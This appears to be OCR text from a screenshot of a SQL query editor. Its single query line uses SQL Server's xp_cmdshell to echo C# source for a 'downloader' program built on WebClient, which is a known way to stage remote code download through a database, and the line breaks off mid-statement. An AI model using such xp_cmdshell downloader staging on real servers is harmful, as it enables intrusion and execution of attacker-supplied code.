 Query Builder Query Editor
Choose Schema...
1 exec master..xp_cmdshell 'echo using System.Net;namespace downloader{class Program{static void Main(string[] args){WebClient client = new W
TABLES
VIEWS
Search
Message Result
output
[Null]